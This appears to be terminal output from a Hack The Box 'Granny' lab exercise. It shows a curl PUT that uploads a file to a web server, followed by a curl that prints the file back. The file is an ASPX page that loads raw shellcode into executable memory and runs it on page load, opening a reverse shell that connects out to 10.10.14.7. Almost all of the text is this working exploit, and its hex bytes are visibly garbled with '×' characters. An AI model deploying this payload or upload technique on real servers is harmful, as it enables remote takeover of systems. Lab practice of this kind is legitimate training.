 kali@kali:~/HTB/Granny/exploit$ curl -X PUT http://10.10.10.15/rshell.txt --data-binary @reverse-shell.aspx
kali@kali:~/HTB/Granny/exploit$ curl http://10.10.10.15/rshell.txt
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
    private static Int32 MEM_COMMIT=0×1000;
    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0×40;

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr
 flProtect);

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartA
ddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);

    protected void Page_Load(object sender, EventArgs e)
    {
        byte[] i4lexlULIyA = new byte[324] {
0×fc,0×e8,0×82,0×00,0×00,0×00,0×60,0×89,0×e5,0×31,0×c0,0×64,0×8b,0×50,0×30,0×8b,0×52,0×0c,0×8b,0×52,0×14,0×
8b,0×72,0×28,0×0f,
0×b7,0×4a,0×26,0×31,0×ff,0×ac,0×3c,0×61,0×7c,0×02,0×2c,0×20,0×c1,0×cf,0×0d,0×01,0×c7,0×e2,0×f2,0×52,0×57,0×
8b,0×52,0×10,0×8b,
0×4a,0×3c,0×8b,0×4c,0×11,0×78,0×e3,0×48,0×01,0×d1,0×51,0×8b,0×59,0×20,0×01,0×d3,0×8b,0×49,0×18,0×e3,0×3a,0×
49,0×8b,0×34,0×8b,
0×01,0×d6,0×31,0×ff,0×ac,0×c1,0×cf,0×0d,0×01,0×c7,0×38,0×e0,0×75,0×f6,0×03,0×7d,0×f8,0×3b,0×7d,0×24,0×75,0×
e4,0×58,0×8b,0×58,
0×24,0×01,0×d3,0×66,0×8b,0×0c,0×4b,0×8b,0×58,0×1c,0×01,0×d3,0×8b,0×04,0×8b,0×01,0×d0,0×89,0×44,0×24,0×24,0×
5b,0×5b,0×61,0×59,
0×5a,0×51,0×ff,0×e0,0×5f,0×5f,0×5a,0×8b,0×12,0×eb,0×8d,0×5d,0×68,0×33,0×32,0×00,0×00,0×68,0×77,0×73,0×32,0×
5f,0×54,0×68,0×4c,
0×77,0×26,0×07,0×ff,0×d5,0×b8,0×90,0×01,0×00,0×00,0×29,0×c4,0×54,0×50,0×68,0×29,0×80,0×6b,0×00,0×ff,0×d5,0×
50,0×50,0×50,0×50,
0×40,0×50,0×40,0×50,0×68,0×ea,0×0f,0×df,0×e0,0×ff,0×d5,0×97,0×6a,0×05,0×68,0×0a,0×0a,0×0e,0×07,0×68,0×02,0×
00,0×04,0×d2,0×89,
0×e6,0×6a,0×10,0×56,0×57,0×68,0×99,0×a5,0×74,0×61,0×ff,0×d5,0×85,0×c0,0×74,0×0c,0×ff,0×4e,0×08,0×75,0×ec,0×
68,0×f0,0×b5,0×a2,
0×56,0×ff,0×d5,0×68,0×63,0×6d,0×64,0×00,0×89,0×e3,0×57,0×57,0×57,0×31,0×f6,0×6a,0×12,0×59,0×56,0×e2,0×fd,0×
66,0×c7,0×44,0×24,
0×3c,0×01,0×01,0×8d,0×44,0×24,0×10,0×c6,0×00,0×44,0×54,0×50,0×56,0×56,0×56,0×46,0×56,0×4e,0×56,0×56,0×53,0×
56,0×68,0×79,0×cc,
0×3f,0×86,0×ff,0×d5,0×89,0×e0,0×4e,0×56,0×46,0×ff,0×30,0×68,0×08,0×87,0×1d,0×60,0×ff,0×d5,0×bb,0×f0,0×b5,0×
a2,0×56,0×68,0×a6,
0×95,0×bd,0×9d,0×ff,0×d5,0×3c,0×06,0×7c,0×0a,0×80,0×fb,0×e0,0×75,0×05,0×bb,0×47,0×13,0×72,0×6f,0×6a,0×00,0×
53,0×ff,0×d5 };

        IntPtr rM79cqPy1mp8 = VirtualAlloc(IntPtr.Zero,(UIntPtr)i4lexlULIyA.Length,MEM_COMMIT, PAGE_EXECUTE
_READWRITE);
        System.Runtime.InteropServices.Marshal.Copy(i4lexlULIyA,0,rM79cqPy1mp8,i4lexlULIyA.Length);
        IntPtr u5KMYjgOzJGF = IntPtr.Zero;
        IntPtr fCcQrzWr7yH_ = CreateThread(IntPtr.Zero,UIntPtr.Zero,rM79cqPy1mp8,IntPtr.Zero,0,ref u5KMYjgO
zJGF);
    }
</script>